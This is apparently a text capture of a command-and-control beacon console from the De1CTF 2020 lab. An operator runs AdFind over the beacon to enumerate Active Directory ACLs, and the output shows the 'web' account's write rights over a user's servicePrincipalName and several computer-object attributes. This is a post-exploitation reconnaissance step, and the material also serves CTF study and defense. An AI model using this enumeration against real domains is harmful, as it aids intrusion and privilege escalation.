 Event Log X Beacon 192.168.0.11@3856 X
beacon> shell AdFind.exe -sc getacls -sddlfilter ;;;;;de1ctf2020\web -recmute
[*] Tasked beacon to run: AdFind.exe -sc getacls -sddlfilter ;;;;;de1ctf2020\web -recmute
[+] host called home, sent: 71 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: dc.De1CTF2020.lab:389
Directory: Windows Server 2012 R2
Base DN: DC=De1CTF2020,DC=lab
dn:CN=De1ta,CN=Users,DC=De1CTF2020,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[WRT PROP];servicePrincipalName;;DE1CTF2020\web
dn:CN=L5Z3RBBC,CN=Computers,DC=De1CTF2020,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[WRT PROP];Logon Information;computer;DE1CTF2020\web
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[WRT PROP];description;computer;DE1CTF2020\web
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[WRT PROP];displayName;computer;DE1CTF2020\web
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[WRT PROP];sAMAccountName;computer;DE1CTF2020\web
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[SELF WRT];Validated write to DNS host
name;;DE1CTF2020\web
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[SELF WRT];Validated write to service principal
name;;DE1CTF2020\web
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[WRT PROP];Account Restrictions;;DE1CTF2020\web
>nTSecurityDescriptor: [DACL] ALLOW;;[LIST CHILDREN][READ PROP][LIST
OBJ][CTL][READ];;;DE1CTF2020\web